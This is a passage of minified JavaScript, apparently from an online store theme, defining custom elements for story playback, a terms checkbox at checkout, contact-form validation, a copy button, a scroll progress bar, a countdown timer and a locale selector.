pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(((this.remainingTime=i-(Date.now()-this.autoplayStartTime)),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t)){let s=e.querySelector("video");s&&s.pause()}
let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach((t)=>{t.style.animationPlayState="paused"})}
resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach((t)=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime))}
toggleIsMuted(t){t.currentTarget,(this.isMuted=!this.isMuted);let e=this.querySelectorAll("video");e.forEach((t)=>{t.muted=this.isMuted}),this.volumeBtns.forEach((t)=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}
touchStartHandler(t){this.touchStartX=t.touches[0].clientX}
touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}
customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),(this.checked=!1);let t=this.dataset.target||"#CartDrawer-Checkout";if(((this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button')),(this.disableButton="true"===this.dataset.disableButton),(this.warningText=this.dataset.warningText),(this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`)),!this.checkoutButton||!this.warningTextElement))
return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}
handleCheckboxClick(){(this.checked=!this.checked),(this.dataset.checked=this.checked),this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}
handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}
customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),(this.handleFormSubmit=this.handleFormSubmit.bind(this)),(this.handleFieldInput=this.handleFieldInput.bind(this)),(this.button=this.querySelector(".button")),(this.tnc=this.querySelector(".tnc-checkbox"))}
connectedCallback(){(this.form=this.querySelector("form")),this.form&&((this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]'))),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}
disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}
handleFormSubmit(t){this.button&&((this.button.disabled=!0),this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}
if((this.requiredFields.forEach((t)=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&((e=!1),t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e))
return this.button&&((this.button.disabled=!1),this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}
handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}
customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),(this.copySuccessMsg=document.querySelector(".popup-modal__success-msg"))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.copySuccessMsg.style.display="block")}}
customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){(this.track=this.querySelector(".page-progress__track")),(this.fill=this.querySelector(".page-progress__fill")),(this.update=this.update.bind(this)),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}
update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round((e/i)*100):0)+"%"}}
customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(((this.update=this.update.bind(this)),(this.wrapper=this.closest(".countdown-wrapper")),!this.wrapper))return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;(this.behavior=this.wrapper.dataset.endBehavior),(this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24),(this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds}),(this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds}),(this.showColons="true"===this.wrapper.dataset.colons),(this.timerStyle=this.dataset.style);let s;"fixed"===e?((s=new Date(t+"Z")),(this.endTime=new Date(s.getTime()-36e5*i))):((s=new Date(t)),(this.endTime=s)),(this.timer=setInterval(this.update,1e3)),this.update()}
update(){let t=new Date(),e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){(this.wrapper.style.display="none"),clearInterval(this.timer);return}
if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);(this.endTime=i),(e=Math.floor((this.endTime-t)/1e3))}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);(this.endTime=n),(e=Math.floor((this.endTime-t)/1e3))}}
let o=Math.floor(e/86400),r=Math.floor((e%86400)/3600),a=Math.floor((e%3600)/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),(this.innerHTML=""),d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach((t)=>{let e=document.createElement("span");(e.className="countdown-timer__digit"),(e.textContent=t),s.appendChild(e)})}else s.textContent=n;if((i.appendChild(s),t.label.length)){let r=document.createElement("span");(r.className="countdown-timer__label"),(r.textContent=t.label),i.appendChild(r)}
if(this.showColons&&e>0){let a=document.createElement("span");(a.className="countdown-timer__colon"),(a.textContent=":"),this.appendChild(a)}
this.appendChild(i)})}
disconnectedCallback(){clearInterval(this.timer)}}
customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),(this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")}),this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach((t)=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}
hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}
onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}
onItemClick(t){t.preventDefault();let e=this.querySelector("form");(this.elements.input.value=t.currentTarget.dataset.value),e&&e.submit()}
openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}
handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}
customElements.define("localization-form",LocalizationForm)